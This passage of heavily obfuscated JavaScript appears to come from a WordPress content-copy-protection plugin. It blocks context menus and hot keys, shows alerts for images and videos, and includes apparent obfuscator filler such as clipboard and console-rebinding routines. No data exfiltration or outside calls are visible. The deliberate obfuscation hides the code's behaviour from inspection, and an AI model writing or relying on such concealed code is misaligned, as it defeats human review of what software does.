_0x30eeed[_0xef87d0(-0x3b,0x1a2,'7UlI',0x75f,0x3dc)](show_wccp_pro_message,_0x30eeed[_0x56b954(0x971,0xc86,0x738,0x99a,'esKD')]),!(0x1e34+0x1*0x617+-0x244a);}}}return!(0x2498+0x1d44+-0x3c*0x119);}function _0x4aaa91(_0x15586c,_0x5a1a21,_0x35d070,_0x28425d,_0x31b209){return _0x5903(_0x35d070-0x3a1,_0x28425d);}jQuery(document)[_0x4aaa91(0x13b5,0x1397,0xd26,'BFf#',0xaea)](_0x2b6125('p]kc',0x0,0xb6f,0x4d6,0xab5)+_0x4695c4(-0x21,0x537,-0x198,'6S$%',-0x145)+_0x4695c4(0x263,0x31f,0x49e,'WA6z',-0x44f),disable_hot_keys);function nocontext(_0x411b8e){var _0x1ae254={'wYFwW':function(_0x325eaa,_0x5d7bd7){return _0x325eaa!=_0x5d7bd7;},'oIbOL':function(_0x554393,_0x59eb48){return _0x554393(_0x59eb48);},'Ufsay':_0xc0c4e(0xc2c,0x527,0x364,'(svR',0x8d4)+_0xc0c4e(0x9c8,0xe5d,0xffc,'wb*1',0x15a4)+_0xc0c4e(0x32f,0x41d,0xa11,'(svR',0x2f5),'sKyDs':_0x319803('TKEH',0x14ad,0x9c4,0x10b8,0xf81),'JOMQZ':_0x1c23a3(0x725,'etmz',0x710,0xfe0,0x891)+_0x1c23a3(0xb9f,'8[vh',0x7fe,0x7a1,0x9b1),'JlXTH':_0x5db6b7(0xbf4,'BFf#',0xacd,0x6a1,0x12ad)+_0x186735(0xc18,0xb55,'EX#R',0x596,0x91c)+'ul','Taymj':function(_0x32f521,_0x192975){return _0x32f521+_0x192975;},'FfiIE':_0x1c23a3(-0x43b,'Zl@y',0x835,0x163,0x26b)+_0x5db6b7(0x6c4,'uOXl',0x6c8,0x623,0x43c)+_0x5db6b7(0xa73,'TKEH',0x400,0x944,0xae6)+_0x5db6b7(0xbb,'8[vh',0x360,0x1d0,0x35e)+_0x186735(0xa98,0x9f1,'oG7K',0x47a,0xfa2)+_0x186735(0xfa4,0xcd3,'EX#R',0xd9f,0xcf3)+_0x186735(0x1389,0x18ef,'Zl@y',0x13fa,0xce2),'ajpah':_0x5db6b7(0x6ca,'an]A',0xc14,0x10c,0xa97)+_0x186735(0xda8,0x8e5,'*B2s',0xe27,0xf50)+_0xc0c4e(0x52a,0x742,0xd95,'Z3Dp',0x8f0)+_0x186735(0x1063,0x1518,'Cwlm',0xb95,0xe5a)+_0x319803('lKOa',0xdb6,0x8df,0x973,0xc9e)+_0x1c23a3(0x706,'yjAT',0x4ee,0x57d,0xa28),'NHJYM':_0x5db6b7(0x3b9,'8[vh',0x551,-0x378,0x6e7)+_0x1c23a3(-0x53b,'udv(',0x6cb,0x162,0x268),'GbDmA':_0xc0c4e(0x5b5,0x9ac,0xd28,')MyP',0x8e7)+_0x186735(0xfab,0x145d,'lKOa',0x15b5,0x1407)+'4','bRKHZ':_0x319803('9@B&',0x8a2,0x54e,0x858,0xe95)+_0x5db6b7(0xa2,'6S$%',-0x6c5,-0x6b,-0x3e5)+_0xc0c4e(0x9ff,0xfca,0xc87,'Ng2*',0x143e),'kfXlw':function(_0x2c96d4,_0x4b64b5){return _0x2c96d4!=_0x4b64b5;},'JrNKM':_0x1c23a3(0x82f,'#cC$',0xa17,0x1616,0xf8d)+_0x319803('WA6z',0x994,0x1092,0xfc6,0x1535),'VCoGG':function(_0xe4c51,_0x463acb){return _0xe4c51(_0x463acb);},'rzeuH':function(_0x27316f,_0x102cab){return _0x27316f(_0x102cab);},'bAmeR':_0xc0c4e(0x6c2,0x86a,0x459,'wb*1',0x70c)+_0xc0c4e(0x3dd,0x913,0x58b,'q^8T',0x1d8)+_0x1c23a3(0x8d9,'(svR',0xa0a,0x5c5,0x9a0)+_0xc0c4e(0x6ac,0x691,0x9b2,'oG7K',0x429)+_0x1c23a3(0x65f,'Zl@y',0x866,0x1241,0xae6)+_0x1c23a3(0x8ea,'TKEH',0x78d,0xae9,0x8aa)+_0x5db6b7(0x12d,'$Grl',0x315,0x139,-0x589)+_0x5db6b7(0xcd2,'udv(',0x9eb,0x10a7,0xc1f)+_0xc0c4e(0xddf,0x936,0xe7d,'Z3Dp',0xb14)+_0x1c23a3(0x659,'X)g7',0xe00,0x10ba,0xb8c),'oVgJY':function(_0x5bf8bf,_0x103a3f){return _0x5bf8bf(_0x103a3f);},'YpWvi':function(_0x225d99,_0x34dab7,_0x23397e){return _0x225d99(_0x34dab7,_0x23397e);},'LJyvK':_0x1c23a3(0x1fe,'Cwlm',0x716,0x830,0x161)+_0x186735(0x87d,0x2ab,'CrZn',0xd45,0xc1e),'CIRFH':_0x186735(0x8cb,0x336,'wb*1',0x9ee,0x961)+_0x319803('uSKg',0x9eb,0x4b8,0xb4a,0x4da)+_0x5db6b7(0x59b,')MyP',0xb7e,0x726,0x62f)+'\x20','lXwBo':_0x5db6b7(0x530,'6S$%',0x969,0x319,0x4bc)+_0xc0c4e(0xd46,0x7f5,0x47c,'uSKg',0x2bd)+'t','ZCwQd':function(_0x12d76a,_0x35efe6){return _0x12d76a===_0x35efe6;},'IsJaV':_0x1c23a3(0x67,'7a]M',0x58c,0x57b,0x537),'beNGA':function(_0x500619){return _0x500619();},'QXasr':_0xc0c4e(0xc44,0x878,0xe78,'H^Ge',0x61a)+_0x186735(0xff3,0x1716,'uOXl',0x1729,0x9b8),'soZfc':function(_0x1e773f,_0x182d17,_0x183850){return _0x1e773f(_0x182d17,_0x183850);},'HkDTg':function(_0x2219f4,_0x189e71){return _0x2219f4(_0x189e71);},'EwMkA':_0x319803('Z3Dp',0xe50,0xcfd,0xec4,0x1029)+_0x186735(0xc05,0x70d,'etmz',0x12d0,0x532),'qTKjR':function(_0x2699d0,_0x5302d6){return _0x2699d0(_0x5302d6);},'OGBhW':_0x186735(0x110c,0xe1c,'g8zd',0x1714,0x18a3),'tDVAe':_0x186735(0x683,0x8cb,'wb*1',0x9ae,0x1b7)+_0x1c23a3(0xde7,'$y*N',0x1472,0xc44,0xec6)+'5','tcysk':_0x186735(0x5b0,0x843,'g[J3',0x12e,-0x1cd)+_0x1c23a3(0x775,'1uf#',0x70a,0x23c,0x326)+'3','DXYhA':_0x1c23a3(0xc13,'g6[M',0xbb9,0x95b,0xae4)+'px','ATxFR':_0xc0c4e(0xa9e,0x756,0xeae,'9@B&',0xa24)+_0x1c23a3(0xe67,'an]A',0xe67,0x121e,0xeaa),'RtEbX':function(_0x3bed7b,_0x1bd48c,_0x5b0d87){return _0x3bed7b(_0x1bd48c,_0x5b0d87);},'aHBof':function(_0x1185b9,_0x2b1300,_0x25627b){return _0x1185b9(_0x2b1300,_0x25627b);},'ypJXU':_0x5db6b7(0xa66,'wHy(',0x8f9,0x6b4,0x113b)+_0x319803('wb*1',0x1289,0xb5b,0xb75,0xc00),'iuqqy':function(_0x3fb614,_0x1afdbc){return _0x3fb614==_0x1afdbc;},'QMazl':_0x186735(0x13e2,0x1957,'p]kc',0x1007,0x1031),'rPGdP':_0x5db6b7(0x7e1,'esKD',0x366,0x97d,0xe4b)+',','QMaUd':function(_0x31e113,_0x41ae35){return _0x31e113==_0x41ae35;},'rMpnY':function(_0x544902,_0x4b6d06){return _0x544902!=_0x4b6d06;},'KZCsS':_0xc0c4e(0x105b,0xcf1,0x11e0,'z$RJ',0x700)+'ed','meuZQ':function(_0x3cd22f,_0x170193){return _0x3cd22f==_0x170193;},'MUZuZ':_0xc0c4e(0x7ad,0x357,-0x1a6,'TKEH',0x828),'kaUIB':_0x186735(0xf6b,0xe9f,'etmz',0xb58,0xb04)+_0x319803('$y*N',0xc2b,0xf22,0xd0d,0x1144)+_0x5db6b7(0x136,'$Grl',0x7c7,-0x2e6,0x32c),'hHcMQ':_0x5db6b7(0xe99,')MyP',0xf8f,0x12b1,0xa2c),'zZBLt':_0xc0c4e(0x629,0xa3a,0xc41,'etmz',0x4b0),'dJObr':function(_0x565edc,_0x5c6c7a){return _0x565edc(_0x5c6c7a);},'yqZMt':function(_0x1b0aa8,_0x4f8b3e){return _0x1b0aa8===_0x4f8b3e;},'mBoKY':_0x186735(0xa86,0xc36,'g8zd',0xab1,0xbda),'nDgjq':_0xc0c4e(0x3a3,0x9d3,0x78a,'TKEH',0x96a),'uxgcj':_0x186735(0x74a,0xaf8,'wb*1',0x8fa,0xb45),'JFvLp':_0x319803('EX#R',0x14fe,0x1098,0x11cd,0x179d)+_0x186735(0xdf7,0xa26,'vq)&',0x72e,0x788)+_0x186735(0x915,0x281,'udv(',0xb1f,0x784)+_0xc0c4e(0x1124,0xd75,0x1327,'WA6z',0x12b0),'PkuZF':function(_0x4846d3,_0x4be6fa){return _0x4846d3==_0x4be6fa;},'JWEPt':_0x5db6b7(0x5cb,'6S$%',-0x19,0x321,0xc5),'hfXwN':function(_0x480f3e,_0x1c31c7){return _0x480f3e==_0x1c31c7;},'jvLpq':function(_0x43d0c6,_0x3e1526){return _0x43d0c6!==_0x3e1526;},'EraCP':_0x319803('1uf#',0x1dc,-0x183,0x4ea,0xc2d),'BIveY':_0x1c23a3(0x531,'uSKg',0xf98,0xa47,0xc05),'dhQVO':_0x5db6b7(0xe40,'etmz',0x8aa,0xb7d,0x151a),'seKSH':_0xc0c4e(0x9f7,0x105b,0xda1,'BFf#',0x94b),'ojZjo':function(_0x39e1d4,_0x3e67e4){return _0x39e1d4+_0x3e67e4;},'jgidE':_0x5db6b7(0xe81,'z$RJ',0x13df,0xbea,0xbdc)+_0x5db6b7(0x6b,'Zl@y',0x403,-0x46,0x80d)+_0x5db6b7(-0x37,'EX#R',-0x288,-0x124,-0x68d)+_0x5db6b7(0x4de,'vu%V',0x634,0x708,0x2fb)+_0xc0c4e(-0xe1,0x389,0xa72,'$Grl',0x6d)+_0x1c23a3(-0x20b,'1uf#',0x2f,0xb8e,0x455)+',','UWlzt':function(_0xe8c855,_0x35d71a){return _0xe8c855==_0x35d71a;},'fJDKM':_0x186735(0x124e,0xe87,'g6[M',0xf9b,0x1699),'hKTer':function(_0x43c1b1,_0x5c9953){return _0x43c1b1==_0x5c9953;},'GGaHU':function(_0x31a86e,_0x198258){return _0x31a86e==_0x198258;},'YBXbw':function(_0x490ab0,_0xf1d50c){return _0x490ab0==_0xf1d50c;},'NJoet':_0x5db6b7(0xb8a,'etmz',0x12a5,0x1195,0x66f),'wzxGj':_0x186735(0x8da,0x9d9,'Zl@y',0x394,0x5ed),'guHGS':function(_0x194772,_0x125bb7){return _0x194772!=_0x125bb7;},'rGxKW':_0x1c23a3(-0x22c,'BFf#',0x1d1,0xd7,0x404),'KNRTq':_0x1c23a3(0x175,'Cwlm',0x196,-0x1f5,0x220),'mkTiR':function(_0x20a7db,_0x21b31f){return _0x20a7db==_0x21b31f;},'JVqek':function(_0x8cbfe1,_0x4059ce){return _0x8cbfe1==_0x4059ce;},'QZWPB':_0x5db6b7(-0x12,'lsS[',0x21d,-0x1a,0x21c),'rusMe':function(_0x1c2065,_0x120392){return _0x1c2065==_0x120392;},'mMgss':function(_0x50d0b8,_0x472100){return _0x50d0b8==_0x472100;},'Chvqy':function(_0x4bd040,_0x732150){return _0x4bd040==_0x732150;},'dQcQD':_0x1c23a3(-0x17c,'$y*N',0x1d7,-0x5b,0x5da)+'G','rFWFG':function(_0x43fd49,_0x2047b4){return _0x43fd49==_0x2047b4;},'eyIaa':_0x319803('yjAT',0xa38,0x123a,0xcf9,0xdde)+_0x319803('yjAT',0x762,0x6f9,0x722,0xd30),'WLwNp':function(_0x5ee66d,_0x41bf5c){return _0x5ee66d==_0x41bf5c;},'Hydfa':function(_0x28d660,_0x2f1257){return _0x28d660==_0x2f1257;},'zmfTX':function(_0xc0a2c,_0x3845ff){return _0xc0a2c==_0x3845ff;},'rTQpq':_0x5db6b7(0x8bb,'vu%V',0xf3b,0xa11,0x1f0),'queAf':function(_0x2a71fc,_0xf0d387){return _0x2a71fc==_0xf0d387;},'FoziM':function(_0xb8525a,_0x3ffed9){return _0xb8525a==_0x3ffed9;},'VBANa':_0xc0c4e(0x73e,0xa01,0x3cd,'CrZn',0x388),'uOdqR':function(_0x2f5626,_0x49a3fa){return _0x2f5626==_0x49a3fa;},'dLkQD':function(_0x532b36,_0x574727){return _0x532b36==_0x574727;},'BjONA':_0x5db6b7(0x42f,'lsS[',-0x26f,0x571,0xa72)+'N','ZUQrv':function(_0x5d8c45,_0x4a48fc){return _0x5d8c45==_0x4a48fc;},'HxGcc':function(_0x10d4f9,_0x527779){return _0x10d4f9===_0x527779;},'MVWtG':_0x1c23a3(0x14c4,'uSKg',0x8b1,0xeef,0xfd3),'KmMPf':function(_0x416c6c,_0x4b2ee8){return _0x416c6c!=_0x4b2ee8;},'ywIfa':function(_0x368071,_0x744031){return _0x368071===_0x744031;},'VAJtY':_0x5db6b7(0xd06,'UUbr',0x116c,0x60e,0x127d),'RvjOJ':_0x186735(0xfe0,0x11ee,'yjAT',0xef3,0xb19),'XPXkS':_0x319803('g6[M',0xec2,0x12b8,0x1204,0xf50)+_0x186735(0x9ef,0x3d3,'yjAT',0x10b0,0xb0f)+_0x5db6b7(0xd4f,'#cC$',0x92f,0x10bc,0xaa7)+_0xc0c4e(0x2a5,0x6fc,0xc31,'TKEH',0xb0d)+_0x319803('Tw87',0x167,0x68e,0x685,0x13)+_0xc0c4e(0xf65,0xf0d,0x114e,'Zl@y',0xe05)+_0x186735(0x87c,0x607,'vu%V',0x3c5,0x307)+_0x5db6b7(0x974,'*B2s',0x3e5,0xfbb,0x2de)+_0x319803(')MyP',0x1641,0x101a,0x1078,0x13b4)+_0x319803('7a]M',0xf23,0x996,0xcb8,0xdc7)+_0x319803('etmz',0x17a8,0x143e,0x10d0,0x1521)+_0x5db6b7(0xecf,'udv(',0xc1e,0xc8f,0xad0)+'N,','cVeqq':_0x319803('g[J3',0xd31,0xf1b,0xa2b,0xb91),'ufLrc':_0xc0c4e(0x9ea,0x941,0xe1a,'udv(',0x396)+_0x186735(0x77c,-0x1d,'9@B&',0x110,0xec5),'XSzOt':function(_0x26b68e,_0x4beef1){return _0x26b68e!==_0x4beef1;},'ZeOIf':_0x319803('Zl@y',0x593,0xb86,0x50b,0x703),'cbZRS':_0xc0c4e(0x970,0x1080,0x1732,'TKEH',0x1296),'uIitf':_0x5db6b7(0xe8c,'7kW!',0x15a5,0xbeb,0x13c9)+_0x1c23a3(0xbf7,'X)g7',0xe93,0xd76,0xe1f)+_0x1c23a3(0x47a,'$Grl',0x8c1,0x8e6,0x288),'HboYG':function(_0x443135,_0x2cda62){return _0x443135==_0x2cda62;},'xywsI':function(_0x5419f2,_0x11ee8e){return _0x5419f2==_0x11ee8e;},'GIYYJ':function(_0x1c7524,_0x245f97){return _0x1c7524==_0x245f97;},'iquJw':function(_0x3e3013,_0x31ee8d){return _0x3e3013==_0x31ee8d;},'EWWzv':function(_0x1074cf,_0x2ba2ed){return _0x1074cf==_0x2ba2ed;},'IVuzh':_0x5db6b7(0x611,'8[vh',0xa99,0xd9d,0x25b),'EvOLg':function(_0x563af8,_0x1fa1f6){return _0x563af8==_0x1fa1f6;},'FujLV':_0x1c23a3(0x516,'Cwlm',0xe36,0xe4,0x866),'mLTxC':_0x186735(0xf29,0x1382,'8[vh',0x12da,0x1399),'dJfaR':_0xc0c4e(0x50e,0x457,0xb78,'TKEH',-0x230),'GhWXz':function(_0x9e07c,_0x39b66e){return _0x9e07c(_0x39b66e);},'uBDfU':_0xc0c4e(0xb3f,0xe20,0xab7,'g8zd',0x143c),'HlFWH':function(_0x23c1a3,_0x166100){return _0x23c1a3+_0x166100;},'lyNlU':_0x319803('BFf#',-0x1dc,-0x20e,0x360,0x272)+_0xc0c4e(0x3fd,0x7be,0xc9f,'H^Ge',0x5a6)+_0x1c23a3(0x576,'(svR',0xd5b,0xab9,0x94e)+_0x1c23a3(0xe6d,'Tw87',0x42f,0x1018,0xb3c),'qzTfN':function(_0x44a1f0,_0x50591c){return _0x44a1f0==_0x50591c;},'IUjfp':_0x186735(0xf21,0xb6c,'uSKg',0x1374,0xd6e)+_0x5db6b7(0xb32,'CrZn',0x709,0xc32,0xe22),'IeBRD':function(_0x24eacc,_0x4aa343){return _0x24eacc==_0x4aa343;},'KlaSI':function(_0x5144e1,_0x21d2c7){return _0x5144e1!==_0x21d2c7;},'rlZmP':_0xc0c4e(0x6c9,0x35c,-0x138,'Zl@y',0x68a),'SXSHu':_0x5db6b7(0x705,'wb*1',0x929,0x730,0xd05),'DvzoV':function(_0xa68fc1,_0xde7486){return _0xa68fc1(_0xde7486);},'RTgfq':_0x5db6b7(0x581,'7a]M',-0xf1,0xa88,0xa3d),'AHgtF':_0x1c23a3(0x845,'NiyB',0xea4,0x6ac,0x794),'SzzEr':_0xc0c4e(0x7aa,0xf1b,0x1403,'(svR',0x13b4)+_0x186735(0x986,0xdb0,'NiyB',0xe08,0xd15),'LTwPT':_0x1c23a3(0x9f6,'Z3Dp',0x2f5,0x61b,0x695),'hVUQF':function(_0x245f54,_0x3fc5fe){return _0x245f54==_0x3fc5fe;},'ijDNm':_0x319803('8[vh',0x719,0x4ce,0x4d6,0x35d),'KzSIw':function(_0x2c363e,_0x28ec19){return _0x2c363e==_0x28ec19;},'VFUSd':_0x319803('7kW!',0x79a,0xaf9,0x4bc,0x765),'mQRWR':_0x186735(0x1237,0x11a3,'nSq1',0x14ce,0x1227)+'LE','EwpSb':function(_0x277a3b,_0x2318da){return _0x277a3b==_0x2318da;},'WwwbR':_0x1c23a3(0x7a3,'EX#R',0xf12,0x674,0x818)+'ON','RooaF':function(_0x21ced4,_0x5c386d){return _0x21ced4==_0x5c386d;},'xHaSv':_0x186735(0x11e1,0x1026,'7a]M',0x113c,0x11cc)+'R','NCqLc':_0x319803('etmz',0x3b2,0x89e,0x7db,0x246)+'R','zcPig':function(_0x56e104,_0x4ae994){return _0x56e104==_0x4ae994;},'rqfmx':_0x1c23a3(0x6a6,'(svR',0xd74,0x670,0xa5f),'GaeCk':_0x1c23a3(0x2ce,'EvFV',-0x5a8,0x742,0x1ee),'xtwzm':function(_0x15b6de,_0x27e89c){return _0x15b6de!==_0x27e89c;},'JdrGb':_0x1c23a3(0xde5,'CrZn',0x14c4,0xd50,0xd40),'shZGz':function(_0x37c3e2,_0x235489){return _0x37c3e2===_0x235489;},'NbnVF':_0x5db6b7(-0x2e,'oG7K',0x3f5,-0x1d5,-0x3e8)};_0x1ae254[_0x1c23a3(0x1169,'Cwlm',0xaac,0xcd7,0xb70)](wccp_pro_log_to_console_if_allowed,_0x1ae254[_0x1c23a3(0x746,'Tw87',0xcea,0xc8e,0x6e4)],_0x1ae254[_0xc0c4e(0x5d1,0x5df,0x2d1,'WA6z',0xbbd)]);function _0x186735(_0x1709fe,_0x43a50f,_0x306225,_0x22d41d,_0x3f746b){return _0x2b6125(_0x306225,_0x43a50f-0xe1,_0x306225-0x21,_0x1709fe-0x5ef,_0x3f746b-0x12b);}_0x411b8e=_0x411b8e||window[_0xc0c4e(0x7ea,0x6bc,0x777,'vq)&',0x4cc)];if(_0x1ae254[_0x319803('yjAT',0x211,0xdc1,0x6d8,0x995)](_0x1ae254[_0x319803('BFf#',0xec3,0x156d,0x1208,0xc70)](apply_class_exclusion,_0x411b8e),_0x1ae254[_0x186735(0x750,0x225,'H^Ge',0x6e9,0x8dd)]))return!(0x1e*0xf2+0xc77*-0x1+0x1*-0xfe5);var _0x233ccd=_0x1ae254[_0x5db6b7(0x2bc,'nSq1',0x5ef,-0x127,0x8d6)];function _0xc0c4e(_0x30de5c,_0x200bd9,_0x574079,_0x133ecc,_0x98c76b){return _0x352721(_0x200bd9-0x495,_0x200bd9-0x6c,_0x574079-0x53,_0x133ecc,_0x98c76b-0x2c);}function _0x1c23a3(_0x1e6323,_0x188b80,_0x59af0d,_0x3dd88c,_0x544a8c){return _0xfc2a8b(_0x1e6323-0x8d,_0x188b80,_0x59af0d-0x1b9,_0x544a8c-0x24a,_0x544a8c-0x1af);}var _0x5ad886=_0x1ae254[_0x186735(0xc30,0xab1,'g6[M',0xece,0xc66)](_0x411b8e,null)?event[_0x319803('lKOa',0x1409,0x1178,0xd86,0x10e0)+_0xc0c4e(0x3a1,0x4dd,0x42a,'WA6z',0x45b)][_0x319803('TKEH',0x8ee,0x413,0x821,0x43b)+'me']:_0x411b8e[_0x319803('TKEH',-0x22a,0xbf1,0x565,0x6be)+'t'][_0xc0c4e(0xad4,0xee1,0xf20,'an]A',0x7ee)+'me'],_0x117667=_0x411b8e[_0x5db6b7(0xb96,'Z3Dp',0xf63,0xccc,0x10be)+'t']||_0x411b8e[_0xc0c4e(0x15b8,0xf93,0xc5d,'wb*1',0x1074)+_0xc0c4e(0xd0b,0x8dc,0xed7,'g8zd',0x2fc)],_0xc6789b='',_0x1ec4d4='';if(_0x1ae254[_0xc0c4e(0x6f6,0xd5f,0x10ee,'nex$',0x10b3)](_0x117667[_0x319803('Tw87',0xd73,0x99e,0x682,0x61)+_0x5db6b7(0xece,'BFf#',0x953,0xfb4,0xcaa)+_0xc0c4e(0x50e,0x48a,0x18c,'nSq1',0x4e)],null))_0xc6789b=_0x117667[_0x5db6b7(0x80f,'yjAT',0x144,0x718,0x93f)+_0xc0c4e(0x991,0xd46,0x1017,'Tw87',0x1426)+_0x319803('NiyB',0x6d4,0xf4d,0x866,0x301)][_0x1c23a3(0x6e1,'X)g7',0x8a,0x641,0x40e)+'me'];if(_0x1ae254[_0x186735(0x118c,0x15ed,'CrZn',0xda2,0xe38)](_0x117667[_0xc0c4e(0xf00,0x877,0xe8a,'X)g7',0x471)+_0x186735(0x719,0xe54,'EvFV',0x922,0x1bb)+_0x319803('1uf#',0x43c,0xc88,0x762,0x3a)],null))_0x1ec4d4=_0x117667[_0xc0c4e(0xb0b,0x6d3,0x5ba,'Cwlm',0x3f6)+_0x186735(0x7b0,0x872,'g8zd',0x4f7,0x1ea)+_0x1c23a3(0xb6a,'EX#R',0x952,0xdec,0xd9b)][_0x319803('uSKg',0xce3,0xd87,0xba4,0x464)+_0x1c23a3(0xd6c,'etmz',0xdfd,0xce4,0x982)+_0x1c23a3(0xb14,'nex$',0xaa9,0xa27,0x810)][_0x1c23a3(0xb79,'*B2s',0x11d8,0x43c,0xa61)+'me'];var _0x4972d9=_0x1ae254[_0x319803('NiyB',0x1337,0x498,0xbfd,0xf1d)];if((_0x1ae254[_0x186735(0x1058,0x91f,'esKD',0x15de,0x10b0)](_0x5ad886,_0x1ae254[_0xc0c4e(0x15a4,0x11aa,0xb48,'Tw87',0x12f1)])||_0x1ae254[_0x1c23a3(0x757,'NiyB',0x42e,0x8e5,0x6c3)](_0x5ad886,_0x1ae254[_0x319803('7a]M',0x857,-0x14a,0x38b,0x383)]))&&_0x1ae254[_0x186735(0xcc1,0x1041,'X)g7',0x11af,0xdc7)](_0x4972d9,_0x1ae254[_0xc0c4e(0x304,0x72e,0x76b,'nSq1',0x106)])){if(_0x1ae254[_0x1c23a3(0x4e7,'BFf#',0x831,-0x460,0x306)](_0x1ae254[_0x186735(0x865,0x366,'g6[M',0xd80,0xc02)],_0x1ae254[_0x1c23a3(0x5ce,'UUbr',0x890,0x1474,0xce3)])){if(_0x1ae254[_0x319803('Cwlm',0x88c,0x1134,0xefc,0x167c)](_0x17acd6,''))_0x1ae254[_0x1c23a3(-0x1cb,'wHy(',0x198,0x54c,0x195)](_0x9697fb,_0x541a7e);return!(-0x336+-0x1073+0x13aa);}else{if(_0x1ae254[_0x5db6b7(0x89d,'p]kc',0xe4f,0xd90,0x5d0)](alertMsg_IMG,''))_0x1ae254[_0x186735(0x635,0x119,'1uf#',0x9c8,0x9f4)](show_wccp_pro_message,alertMsg_IMG);return!(-0x1*0x1c21+0x1*0xd13+0xf0f);}}else{if(_0x1ae254[_0x5db6b7(0x8b5,'g[J3',0x460,0x8cf,0x81b)](_0x1ae254[_0xc0c4e(0xa9,0x823,0x9a9,'EX#R',0x585)],_0x1ae254[_0x5db6b7(0x5d3,'7UlI',0xb60,0x135,0x58c)]))_0x233ccd=_0x1ae254[_0x186735(0xbad,0x6e2,'CrZn',0x119d,0x10ae)](_0x233ccd,_0x1ae254[_0x5db6b7(0xd24,'7UlI',0x87f,0xb52,0x1239)]);else{var _0x149a3b=_0x1ae254[_0xc0c4e(0x118a,0xdfa,0x6f4,'*B2s',0xdd6)][_0xc0c4e(0x8d5,0xe9a,0x8b4,'uSKg',0xd14)]('|'),_0x2bf463=0xcc*-0x9+0x16*-0x175+0x273a;while(!![]){switch(_0x149a3b[_0x2bf463++]){case'0':try{var _0x4c4d5a=_0x5451da[_0x186735(0x1351,0x1a17,'7UlI',0x1398,0x1280)+_0x5db6b7(0x73e,'$y*N',0x30b,0xbe4,0xe12)+'d'](_0x1ae254[_0xc0c4e(0x16c6,0x1205,0xc63,'nSq1',0x15e0)]),_0x46e822=_0x4c4d5a?_0x1ae254[_0x1c23a3(-0x86,'uSKg',-0xf0,0xb0f,0x598)]:_0x1ae254[_0x186735(0x1178,0x184f,'wHy(',0x1672,0xc6d)];_0x24a202[_0x5db6b7(0x9d6,'Ng2*',0x327,0x83e,0x812)](_0x1ae254[_0x186735(0x1211,0xdf3,'#cC$',0x1270,0x17fe)](_0x1ae254[_0x1c23a3(0x3c1,'$Grl',0x4c7,0x2fe,0x937)],_0x46e822));}catch(_0x4248e8){_0x4fe0bb[_0x1c23a3(0x69c,')MyP',0x4,-0x267,0x15c)](_0x1ae254[_0x319803('*B2s',0x938,0xbea,0x809,0xa33)],_0x4248e8);}continue;case'1':var _0x5df752=_0x35ea5e[_0x186735(0x10ad,0xb8d,'esKD',0xd5d,0x157f)+_0xc0c4e(0xda,0x772,0xda6,'wHy(',0x653)+_0xc0c4e(0x355,0x766,0xcd,'udv(',0x6c8)](_0x1ae254[_0x5db6b7(0x677,'Tw87',0xc1c,0xda8,0x810)]);continue;case'2':_0x5df752[_0x5db6b7(0x4d3,'lsS[',-0x1de,0x13f,0x4ff)+'t']();continue;case'3':_0x5df752[_0x1c23a3(0x10c,'CrZn',0x776,0x582,0x5a9)]=_0x542050;continue;case'4':_0x51bcb7[_0x1c23a3(0xb90,'*B2s',0xbc0,0x3c9,0x7dd)][_0x5db6b7(0x130,'q^8T',-0x2f,0x7af,0x82d)+_0x1c23a3(0x985,'vu%V',0x7bc,0xbd0,0x443)+'d'](_0x5df752);continue;case'5':_0x6bac57[_0x1c23a3(0xbef,'EvFV',0x655,0xa8c,0x471)][_0xc0c4e(0x5ba,0x76f,0x835,'$Grl',0x395)+_0x186735(0x1222,0xa95,'H^Ge',0x15ca,0x14e7)+'d'](_0x5df752);continue;case'6':_0x5df752[_0x319803('Ng2*',0xa91,0xdf3,0xf8c,0xb99)]();continue;}break;}}}_0x4972d9=_0x1ae254[_0x1c23a3(0x15e2,'z$RJ',0xecf,0xa29,0xeb5)];if((_0x1ae254[_0x1c23a3(0x68c,'uSKg',0x3aa,0x101b,0x8a1)](_0x5ad886,_0x1ae254[_0x319803('Cwlm',0x1075,0xb42,0x123d,0x125e)])||_0x1ae254[_0xc0c4e(0x467,0x50d,0xc6a,'H^Ge',-0x1df)](_0x5ad886,_0x1ae254[_0x5db6b7(0xe6e,'esKD',0xcc3,0x1127,0x104f)])||_0x1ae254[_0x1c23a3(0x3b9,'z$RJ',0xbe,0x3ae,0x718)](_0x5ad886,_0x1ae254[_0x319803('NiyB',0x411,0xbe6,0x68c,0xb5c)]))&&_0x1ae254[_0xc0c4e(-0xcb,0x496,0x88,'vu%V',0xbd6)](_0x4972d9,_0x1ae254[_0x186735(0x5a6,0xd4,'6S$%',0x7f,0x930)])){if(_0x1ae254[_0x186735(0xd06,0x11c5,'an]A',0xe92,0xa90)](_0x1ae254[_0x186735(0x1126,0x1446,'nSq1',0xe1c,0x12dc)],_0x1ae254[_0x5db6b7(0xeb7,'9@B&',0xa92,0x10f1,0xa5f)])){if(_0x1ae254[_0x1c23a3(0x1314,'wb*1',0x690,0x126e,0xcdd)](alertMsg_VIDEO,''))_0x1ae254[_0x319803('vq)&',0xb6f,0xce7,0x60a,0xcdb)](show_wccp_pro_message,alertMsg_VIDEO);return!(0x155a+0xd*0x5e+-0x1a1f);}else{var _0xa331aa=_0x1ae254[_0x1c23a3(0xae1,'g[J3',0x5d5,0xa01,0x78b)][_0x5db6b7(0x762,'Z3Dp',0x2ee,0x5ff,0x9cb)]('|'),_0x589c53=-0x1*-0xaf9+-0x1e34+0x133b;while(!![]){switch(_0xa331aa[_0x589c53++]){case'0':var _0x239f42=_0x4d2807[_0x13cef3];continue;case'1':_0x9b67f7[_0x319803('Cwlm',0xd3c,0x6be,0x9d7,0x790)+_0x5db6b7(0x448,'NiyB',0x87c,-0x76,-0x2a3)]=_0xbb2367[_0x319803('an]A',0xa2b,0xda7,0x10e0,0x165f)+_0xc0c4e(0x5f7,0x757,0x549,'g8zd',0xd2d)][_0x319803('g[J3',0xc09,0x14b,0x843,0xf99)](_0xbb2367);continue;case'2':_0x9b67f7[_0xc0c4e(0x3b5,0x92d,0xa58,'Z3Dp',0x229)+_0x186735(0x820,0x22b,'nSq1',0x798,0xb93)]=_0x297d75[_0x5db6b7(-0x46,'EvFV',-0x319,0x429,-0x4f3)](_0x217f54);continue;case'3':var _0xbb2367=_0x458afe[_0x239f42]||_0x9b67f7;continue;case'4':_0x537d51[_0x239f42]=_0x9b67f7;continue;case'5':var 